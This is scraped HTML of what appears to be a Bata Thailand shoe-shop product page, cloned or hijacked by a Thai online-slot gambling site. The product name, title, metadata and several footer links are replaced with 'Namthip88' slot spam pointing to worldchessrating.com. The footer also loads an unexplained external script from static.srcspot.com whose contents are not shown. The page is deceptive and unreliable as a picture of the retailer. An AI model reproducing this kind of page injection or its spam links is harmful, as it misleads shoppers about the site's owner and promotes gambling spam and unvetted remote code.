for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button class="js-stickyAddToCartNoSize cc-button-type-1"
                    data-pid="524M_2024_9046923_000" data-is-disabled='false'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">label.backinstock.heading</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            msg.backinstock
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">backinstock.mandatory.field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        backinstock.termsandconditions    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1">
            button.backinstock.send
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>
            </div>
        </div>
    </div>
</div>
        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>
<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->
            </div>
            <div class="col-12 col-lg-7">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>
                <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อต pg</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">เว็บสล็อต pg</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/orders/tracking">Check Order</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/bata_club.html">Bata Club</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw0ecc7b8e/./pdf/Chatshop/Bundledeals.PDF" target="_blank">ChatShop-Bundle Deals</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw27d1e031/./pdf/Chatshop/CS_SNEAKER.pdf" target="_blank">ChatShop-Sneakerfest</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/who-we-are.html">Who we are</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/companyprofile.html">Company Profile</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/career.html">Careers</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/sustainability.html">Sustainability</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/terms-conditions.html">Terms and Conditions</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/term-of-use.html">Term Of Use</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/privacy-policy.html">Privacy Policy</a>
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Check if the URL contains the 'skipRedirect=true' parameter or matches specific URLs
            if (
                url.includes('skipRedirect=true') ||
                url === 'https://www.bata.com/' ||
                url === 'https://dev-cc.bata.com/'
            ) {
                // Redirect to splashPage
                window.location.href = "https://www.bata.com/eu/splashPage.html";
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->
                </div>
            </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                </div>
            </a>
        </li>
    </ul>
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug" class="cc-icon icon-youtube" target="_blank"></a> 
		</li>
			<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataonline" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->
        </div>
        <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ee3c85c7cc31d954a06da95449" -->
        <div><p class="cc-footer-copy-text">&copy; 2025 Bata Brand - Bata Thailand - Tax ID No :  0105527007751</p></div>
    </div> <!-- End content-asset -->
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/th/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script> 
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA"></script><link rel="stylesheet" type="text/css" nonce="6b615fbf22fdca5a499b664c1509781f" href="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY"><script nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f71b25487b049569abedea02cad7e6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.worldchessrating.com/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA
body_size: 35856
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</title>
<meta name="description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"/>
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="96x96" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="32x32" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.worldchessrating.com/"/>
<link rel="amphtml" href="https://www.worldchessrating.com/amp">
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_TH" />
<meta property="og:title" content="Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" />
<meta property="og:description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!" />
<meta property="og:url" content="https://www.worldchessrating.com/" />
<meta property="og:image" content="/img/namthip88.jpg?sw=800&amp;sh=800" />
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<!--<![endif]-->
<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.worldchessrating.com/","name":"สล็อต pg"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"สล็อต pg","url":"https://www.worldchessrating.com/","logo":"https://www.worldchessrating.com/img/namthip88.ico","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
<script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อต pg"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.worldchessrating.com/","name":"slot pg"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อตเว็บตรงแท้"}}]}
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท","mpn":"524M_2024_9046923_000","sku":"524M_2024_9046923_000","brand":{"@type":"Brand","name":"สล็อตเว็บตรงแท้"},"image":["/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"10.00","availability":"http://schema.org/InStock"},"description":null}
    </script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d2cfdfbf-a29e-4d4e-b264-54af6797ac34","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
